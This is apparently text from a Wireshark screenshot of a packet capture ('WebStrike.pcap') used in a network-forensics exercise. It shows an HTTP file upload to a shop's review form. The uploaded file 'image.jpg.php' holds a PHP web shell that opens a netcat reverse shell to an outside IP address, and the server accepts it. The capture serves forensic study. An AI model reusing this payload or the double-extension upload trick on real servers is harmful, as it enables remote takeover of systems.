 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next